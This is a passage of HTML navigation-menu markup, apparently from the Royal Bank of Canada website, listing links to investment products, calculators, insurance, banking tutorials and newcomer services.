</li>



<li class="wp-block-rbc-list-item">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/investments/resp.html" data-dig-id="LP-7228-e3ddd035" data-dig-category="LP" data-dig-action="link click" data-dig-label="Education Savings - RESP" class="rbc-link-format">Education Savings &#8211; RESP</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/investments/gics.html" data-dig-id="LP-7228-22cfd1a9" data-dig-category="LP" data-dig-action="link click" data-dig-label="Guaranteed Investment Certificate - GICs" class="rbc-link-format">Guaranteed Investment Certificate &#8211; GICs</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/investments/mutual-funds.html" data-dig-id="LP-7228-8df2346d" data-dig-category="LP" data-dig-action="link click" data-dig-label="Mutual Funds" class="rbc-link-format">Mutual Funds</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/investments/etfs.html" data-dig-id="LP-7228-f15ed540" data-dig-category="LP" data-dig-action="link click" data-dig-label="Exchange-Traded Funds - ETFs" class="rbc-link-format">Exchange-Traded Funds &#8211; ETFs</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcdirectinvesting.com/" data-dig-id="LP-7228-375a6d4f" data-dig-label="Stocks and Bonds (RBC Direct Investing)" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format">Stocks and Bonds (RBC Direct Investing)</a></p>



<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/investments/esg.html" data-dig-id="LP-7228-7fe2229e" data-dig-category="LP" data-dig-action="link click" data-dig-label="ESG Investing" class="rbc-link-format">ESG Investing</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/investments/investments-savings-accounts.html" data-dig-id="LP-7228-8f73b9a0" data-dig-category="LP" data-dig-action="link click" data-dig-label="All Investments Accounts and Products" class="rbc-link-format">All Investments Accounts and Products</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Ways to Invest</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/investments/ways-to-invest.html?how=advisor" data-dig-id="LP-7228-69b69bc3" data-dig-category="LP" data-dig-action="link click" data-dig-label="With Access to an Advisor" class="rbc-link-format">With Access to an Advisor</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcinvestease.com/" data-dig-id="LP-7228-8b7a79bf" data-dig-category="LP" data-dig-action="link click" data-dig-label="Low-Efffort, Automatic Investing (RBC InvestEase)" class="rbc-link-format">Low-Efffort, Automatic Investing (RBC InvestEase)</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcdirectinvesting.com/" data-dig-id="LP-7228-6c521ed6" data-dig-category="LP" data-dig-action="link click" data-dig-label="Trade and Invest Yourself (RBC Direct Investing)" class="rbc-link-format">Trade and Invest Yourself (RBC Direct Investing)</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/investments/invest-now.html" data-dig-id="LP-7228-d19f18f1" data-dig-category="LP" data-dig-action="link click" data-dig-label="Purchase Investments" class="rbc-link-format">Purchase Investments</a></p>
</li>
</ul>



<p class="mar-b-hlf mar-t-hlf has-text-sm-font-size"><strong>Advice and Planning</strong></p>



<ul class="wp-block-rbc-list  mar-b-hlf mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/investments/myadvisor.html" data-dig-id="LP-7228-640715da" data-dig-category="LP" data-dig-action="link click" data-dig-label="MyAdvisor" class="rbc-link-format">MyAdvisor</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/investments/goals-overview.html" data-dig-id="LP-7228-021d9b3d" data-dig-category="LP" data-dig-action="link click" data-dig-label="How to Save and Invest Guides" class="rbc-link-format">How to Save and Invest Guides</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/retirement/" data-dig-id="LP-7228-dd0084d9" data-dig-category="LP" data-dig-action="link click" data-dig-label="Retirement Planning" class="rbc-link-format">Retirement Planning</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcfinancialplanning.com/" data-dig-id="LP-7228-2413eea3" data-dig-category="LP" data-dig-action="link click" data-dig-label="Financial Planning (RBC Financial Planning)" class="rbc-link-format">Financial Planning (RBC Financial Planning)</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcwealthmanagement.com/" data-dig-id="LP-7228-d89e7bd3" data-dig-category="LP" data-dig-action="link click" data-dig-label="Customized Wealth Planning (RBC Wealth Management)" class="rbc-link-format">Customized Wealth Planning (RBC Wealth Management)</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Resources and Tools</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/investments/investment-calculators-tools.html" data-dig-id="LP-7228-4dd5d93b" data-dig-category="LP" data-dig-action="link click" data-dig-label="All Investment Tools &amp; Calculators" class="rbc-link-format">All Investment Tools &amp; Calculators</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/investments/tfsa/tfsa-calculator.html" data-dig-id="LP-7228-88bfdde7" data-dig-category="LP" data-dig-action="link click" data-dig-label="TFSA Calculator" class="rbc-link-format">TFSA Calculator</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/investments/rrsp/rrsp-calculator.html" data-dig-id="LP-7228-bbc69df7" data-dig-category="LP" data-dig-action="link click" data-dig-label="RRSP Calculator" class="rbc-link-format">RRSP Calculator</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/gic-tools/selector.html" data-dig-id="LP-7228-6e35fd4b" data-dig-category="LP" data-dig-action="link click" data-dig-label="GIC Selector" class="rbc-link-format">GIC Selector</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/investments/compare-gics.html" data-dig-id="LP-7228-47401ed5" data-dig-category="LP" data-dig-action="link click" data-dig-label="Compare GICs" class="rbc-link-format">Compare GICs</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/retirement/retirement-budget-calculator.html" data-dig-id="LP-7228-f7d100b9" data-dig-category="LP" data-dig-action="link click" data-dig-label="Retirement Budget Calculator" class="rbc-link-format">Retirement Budget Calculator</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/investments/gic-rates.html" data-dig-id="LP-7228-c38935d1" data-dig-category="LP" data-dig-action="link click" data-dig-label="GIC Rates" class="rbc-link-format">GIC Rates</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/investments/investment-faqs.html" data-dig-id="LP-7228-7aad7fb0" data-dig-category="LP" data-dig-action="link click" data-dig-label="FAQs" class="rbc-link-format">FAQs</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px"></div>
</div>



<p class="mar-t"><sup>1</sup> Products and services may be offered by Royal Bank of Canada or by a separate corporate entity affiliated with Royal Bank of Canada, including but not limited to Royal Mutual Funds Inc., RBC Direct Investing Inc. (Member–Canadian Investor Protection Fund), RBC InvestEase Inc., RBC Global Asset Management Inc., Royal Trust Company or The Royal Trust Corporation of Canada</p>
</div>



<div role="tabpanel" class="tab-pane" aria-labelledby="section-tab-7612c4d0" id="section-content-7612c4d0">
<div class="wp-block-columns mar-t-0 mar-b-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column pad-r-hlf pad-l-hlf is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:332px">
<p class="mar-b-hlf has-text-sm-font-size" style="font-weight:500">Insurance</p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/insurance/index.html" data-dig-id="LP-7373-f2233fcc" data-dig-category="LP" data-dig-action="link click" data-dig-label="Insurance Overview" class="rbc-link-format">Insurance Overview</a></p>
</li>
</ul>



<p class="mar-b-hlf mar-t-hlf has-text-sm-font-size" style="font-weight:500">Creditor Insurance</p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/insurance/creditor-insurance.html" data-dig-id="LP-7373-2d8c68d7" data-dig-category="LP" data-dig-action="link click" data-dig-label="Creditor Insurance Overview" class="rbc-link-format">Creditor Insurance Overview</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/mortgages/homeprotector-mortgage-insurance.html" data-dig-id="LP-7373-b34a7864" data-dig-category="LP" data-dig-action="link click" data-dig-label="HomeProtector Insurance" class="rbc-link-format">HomeProtector Insurance</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/personal-loans/loanprotector-insurance.html" data-dig-id="LP-7373-6dd8abd4" data-dig-category="LP" data-dig-action="link click" data-dig-label="LoanProtector Insurance" class="rbc-link-format">LoanProtector Insurance</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/campaign/balanceprotector/index.html" data-dig-id="LP-7373-7d29d74d" data-dig-category="LP" data-dig-action="link click" data-dig-label="BalanceProtector Insurance" class="rbc-link-format">BalanceProtector Insurance</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-r-hlf pad-l-hlf is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:332px">
<p class="mar-b-hlf has-text-sm-font-size" style="font-weight:500">Travel Insurance</p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/travel-insurance/index.html" data-dig-id="LP-7373-ae5c1c87" data-dig-category="LP" data-dig-action="link click" data-dig-label="Travel Insurance Overview" class="rbc-link-format">Travel Insurance Overview</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/travel-insurance/travel-insurance-packages.html" data-dig-id="LP-7373-a275dca5" data-dig-category="LP" data-dig-action="link click" data-dig-label="Travel Insurance Packages" class="rbc-link-format">Travel Insurance Packages</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/travel-insurance/travel-medical-insurance.html" data-dig-id="LP-7373-1d57690e" data-dig-category="LP" data-dig-action="link click" data-dig-label="Travel Medical Insurance" class="rbc-link-format">Travel Medical Insurance</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/travel-insurance/trip-cancellation-interruption-insurance.html" data-dig-id="LP-7373-49851517" data-dig-category="LP" data-dig-action="link click" data-dig-label="Trip Cancellation and Interruption Insurance" class="rbc-link-format">Trip Cancellation and Interruption Insurance</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://online.worldprotect.com/cgi-bin/weblinkca/en/travel-insurance.cgi?agency_code=RBCTHPP" data-dig-id="LP-7373-fb385af1" data-dig-category="LP" data-dig-action="link click" data-dig-label="Get a Quote" class="rbc-link-format">Get a Quote</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-r-hlf pad-l-hlf is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:332px">
<p class="mar-b-hlf has-text-sm-font-size" style="font-weight:500">Tools &amp; Resources</p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/insurance/credit-protection-selector.html" data-dig-id="LP-7373-b2034a65" data-dig-category="LP" data-dig-action="link click" data-dig-label="Creditor Protection Selector" class="rbc-link-format">Creditor Protection Selector</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/creditor/homeprotector.html" data-dig-id="LP-7373-d57f0d03" data-dig-category="LP" data-dig-action="link click" data-dig-label="HomeProtector Insurance Quote" class="rbc-link-format">HomeProtector Insurance Quote</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/creditor/loanprotector.html" data-dig-id="LP-7373-b3181cd1" data-dig-category="LP" data-dig-action="link click" data-dig-label="LoanProtector Insurance Quote" class="rbc-link-format">LoanProtector Insurance Quote</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/travel-insurance/claims-service.html#make-travel-claim" data-dig-id="LP-7373-c19314aa" data-dig-category="LP" data-dig-action="link click" data-dig-label="Make a Travel Insurance Claim" class="rbc-link-format">Make a Travel Insurance Claim</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px"></div>
</div>
</div>
</div>
</div>
</div>
</section>
</li>
</ul>
</li>
<li id="menu-item-25993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25993"><a href="#">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-25994" class="menu-item menu-item-type-post_type menu-item-object-rbc_mega_menu menu-item-25994">
<section class="wp-block-rbc-section-block  pos-rel pad-t-0 pad-b-0 pad-l-0 pad-r-0 main-menu-horizontal-tabs section-tabs full-width section-tabs-vertical-no-border is-tabs-style-section-tabs" style="border-radius:0px">
<div class="wp-block-rbc-section-inner-block  section-inner pad-l-0 pad-r-0 pad-b-0 pad-t-0" style="border-radius:0x">
<div class="wp-block-rbc-tabs-block-v2 alignfull tabs-no-right-border">
<ul class="wp-block-rbc-tab-nav-v2 justify-around  tab-nav" role="tablist">
<li role="presentation" class="wp-block-rbc-tab-nav-single-v2"><a href="#section-content-b8657669" id="section-tab-b8657669" role="tab" data-toggle="tab" data-bs-toggle="tab" data-bs-target="#section-content-b8657669" aria-controls="section-content-b8657669" aria-selected="false" data-dig-id="LP-22792-b8657669" data-dig-category="LP" data-dig-action="tab select" data-dig-label="Ways to Bank" data-dig-anchor="">Ways to Bank</a></li>



<li role="presentation" class="wp-block-rbc-tab-nav-single-v2"><a href="#section-content-e7066dbb" id="section-tab-e7066dbb" role="tab" data-toggle="tab" data-bs-toggle="tab" data-bs-target="#section-content-e7066dbb" aria-controls="section-content-e7066dbb" aria-selected="false" data-dig-id="LP-22792-e7066dbb" data-dig-category="LP" data-dig-action="tab select" data-dig-label="Newcomers" data-dig-anchor="">Newcomers</a></li>



<li role="presentation" class="wp-block-rbc-tab-nav-single-v2"><a href="#section-content-ad22951f" id="section-tab-ad22951f" role="tab" data-toggle="tab" data-bs-toggle="tab" data-bs-target="#section-content-ad22951f" aria-controls="section-content-ad22951f" aria-selected="false" data-dig-id="LP-22792-ad22951f" data-dig-category="LP" data-dig-action="tab select" data-dig-label="Retirement Planning" data-dig-anchor="">Retirement Planning</a></li>



<li role="presentation" class="wp-block-rbc-tab-nav-single-v2"><a href="#section-content-e4afa0a1" id="section-tab-e4afa0a1" role="tab" data-toggle="tab" data-bs-toggle="tab" data-bs-target="#section-content-e4afa0a1" aria-controls="section-content-e4afa0a1" aria-selected="false" data-dig-id="LP-22792-e4afa0a1" data-dig-category="LP" data-dig-action="tab select" data-dig-label="Student Solutions" data-dig-anchor="">Student Solutions</a></li>



<li role="presentation" class="wp-block-rbc-tab-nav-single-v2"><a href="#section-content-32146386" id="section-tab-32146386" role="tab" data-toggle="tab" data-bs-toggle="tab" data-bs-target="#section-content-32146386" aria-controls="section-content-32146386" aria-selected="false" data-dig-id="LP-22792-32146386" data-dig-category="LP" data-dig-action="tab select" data-dig-label="Beyond Banking" data-dig-anchor="">Beyond Banking</a></li>



<li role="presentation" class="wp-block-rbc-tab-nav-single-v2"><a href="#section-content-7612c4d0" id="section-tab-7612c4d0" role="tab" data-toggle="tab" data-bs-toggle="tab" data-bs-target="#section-content-7612c4d0" aria-controls="section-content-7612c4d0" aria-selected="false" data-dig-id="LP-22792-7612c4d0" data-dig-category="LP" data-dig-action="tab select" data-dig-label="Sustainable Finance Solutions" data-dig-anchor="">Sustainable Finance Solutions</a></li>



<li role="presentation" class="wp-block-rbc-tab-nav-single-v2"><a href="#section-content-42660b5a" id="section-tab-42660b5a" role="tab" data-toggle="tab" data-bs-toggle="tab" data-bs-target="#section-content-42660b5a" aria-controls="section-content-42660b5a" aria-selected="false" data-dig-id="LP-22792-42660b5a" data-dig-category="LP" data-dig-action="tab select" data-dig-label="Rewards" data-dig-anchor="">Rewards</a></li>
</ul>



<div class="wp-block-rbc-tab-content-v2 tab-content">
<div role="tabpanel" tabindex="0" class="tab-pane" aria-labelledby="section-tab-b8657669" id="section-content-b8657669">
<div class="wp-block-columns mar-t-0 mar-b-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Ways to Bank</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/ways-to-bank/index.html"></a><a href="https://www.rbcroyalbank.com/ways-to-bank/index.html" data-dig-id="LP-22792-6f2a9ced" data-dig-category="LP" data-dig-action="link click" data-dig-label="Ways to Bank Overview" class="rbc-link-format">Ways to Bank Overview</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/ways-to-bank/online-banking/index.html" data-dig-id="LP-22792-d8c3376c" data-dig-category="LP" data-dig-action="link click" data-dig-label="Online Banking" class="rbc-link-format">Online Banking</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/ways-to-bank/atm-branch-phone/index.html" data-dig-id="LP-22792-ac9a3e57" data-dig-category="LP" data-dig-action="link click" data-dig-label="ATM, Branch, &amp; Telephone Banking" class="rbc-link-format">ATM, Branch, &amp; Telephone Banking</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/ways-to-bank/digital-banking-guarantee.html"></a><a href="https://www.rbcroyalbank.com/ways-to-bank/digital-banking-guarantee.html" data-dig-id="LP-22792-06447df2" data-dig-category="LP" data-dig-action="link click" data-dig-label="RBC Digital Banking Security Guarantee" class="rbc-link-format">RBC Digital Banking Security Guarantee</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Mobile Banking apps</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/ways-to-bank/mobile/rbc-mobile-app/index.html"></a><a href="https://www.rbcroyalbank.com/ways-to-bank/mobile/rbc-mobile-app/index.html" data-dig-id="LP-22792-29fabf99" data-dig-category="LP" data-dig-action="link click" data-dig-label="RBC Mobile" class="rbc-link-format">RBC Mobile</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/ways-to-bank/rbc-rewards-app/index.html"></a><a href="https://www.rbcroyalbank.com/ways-to-bank/rbc-rewards-app/index.html" data-dig-id="LP-22792-1e2df5c0" data-dig-category="LP" data-dig-action="link click" data-dig-label="Avion Rewards" class="rbc-link-format">Avion Rewards</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/ways-to-bank/mobile/mobile-pay/index.html"></a><a href="https://www.rbcroyalbank.com/ways-to-bank/mobile/mobile-pay/index.html" data-dig-id="LP-22792-c6cef6bb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Pay with Your Mobile Device" class="rbc-link-format">Pay with Your Mobile Device</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/ways-to-bank/mobile/rbclaunch/index.html"></a><a href="https://www.rbcroyalbank.com/ways-to-bank/mobile/rbclaunch/index.html" data-dig-id="LP-22792-e954eb10" data-dig-category="LP" data-dig-action="link click" data-dig-label="RBC Launch" class="rbc-link-format">RBC Launch</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Learn How To…</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/ways-to-bank/tutorials/general/online-banking-password-reset.html" data-dig-id="LP-22792-2e6d2d37" data-dig-category="LP" data-dig-action="link click" data-dig-label="Reset Your Password" class="rbc-link-format">Reset Your Password</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/ways-to-bank/tutorials/general/view-print-void-cheque.html" data-dig-id="LP-22792-711f747e" data-dig-category="LP" data-dig-action="link click" data-dig-label="View or Print a Void Cheque" class="rbc-link-format">View or Print a Void Cheque</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/ways-to-bank/tutorials/pay-bills/add-remove-payee.html" data-dig-id="LP-22792-f9bca995" data-dig-category="LP" data-dig-action="link click" data-dig-label="Add or Remove a Payee" class="rbc-link-format">Add or Remove a Payee</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/ways-to-bank/tutorials/move-money/how-to-set-up-direct-deposit.html" data-dig-id="LP-22792-47d8f8c1" data-dig-category="LP" data-dig-action="link click" data-dig-label="Set up Direct Deposit" class="rbc-link-format">Set up Direct Deposit</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/ways-to-bank/tutorials/move-money/how-to-transfer-money-between-accounts.html" data-dig-id="LP-22792-5ca855b9" data-dig-category="LP" data-dig-action="link click" data-dig-label="Transfer Money Between Accounts" class="rbc-link-format">Transfer Money Between Accounts</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/ways-to-bank/tutorials/transactions-and-statements/view-print-tax-documents.html" data-dig-id="LP-22792-30401be5" data-dig-category="LP" data-dig-action="link click" data-dig-label="View or Print Your Tax Documents" class="rbc-link-format">View or Print Your Tax Documents</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/ways-to-bank/tutorials/index.html" data-dig-id="LP-22792-b8356aba" data-dig-category="LP" data-dig-action="link click" data-dig-label="View All Tutorials" class="rbc-link-format">View All Tutorials</a></p>
</li>
</ul>
</div>
</div>
</div>



<div role="tabpanel" tabindex="0" class="tab-pane" aria-labelledby="section-tab-e7066dbb" id="section-content-e7066dbb">
<div class="wp-block-columns mar-t-0 mar-b-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Newcomers</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/new-to-canada/newcomers/" data-dig-id="LP-22792-a3e133b0" data-dig-category="LP" data-dig-action="link click" data-dig-label="Newcomers Overview" class="rbc-link-format">Newcomers Overview</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/new-to-canada/bank-offers-for-permanent-resident-and-foreign-worker-newcomers/" data-dig-id="LP-22792-dacc44f7" data-dig-category="LP" data-dig-action="link click" data-dig-label="Banking" class="rbc-link-format">Banking</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/new-to-canada/bank-offers-for-permanent-resident-and-foreign-worker-newcomers/" data-dig-id="LP-22792-a5ea6006" data-dig-category="LP" data-dig-action="link click" data-dig-label="Credit Cards" class="rbc-link-format">Credit Cards</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/new-to-canada/mortgages-for-newcomers/" data-dig-id="LP-22792-caf27b6c" data-dig-category="LP" data-dig-action="link click" data-dig-label="Mortgages" class="rbc-link-format">Mortgages</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/new-to-canada/car-loans-for-newcomers/" data-dig-id="LP-22792-6796cb96" data-dig-category="LP" data-dig-action="link click" data-dig-label="Car Loans" class="rbc-link-format">Car Loans</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/new-to-canada/investing-in-canada/" data-dig-id="LP-22792-d2ce2b20" data-dig-category="LP" data-dig-action="link click" data-dig-label="Investing" class="rbc-link-format">Investing</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/new-to-canada/bank-offers-for-permanent-resident-and-foreign-worker-newcomers/" data-dig-id="LP-22792-7d58ca3d" data-dig-category="LP" data-dig-action="link click" data-dig-label="The RBC Newcomer Advantage" class="rbc-link-format">The RBC Newcomer Advantage</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Advice by Visa Status</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item">
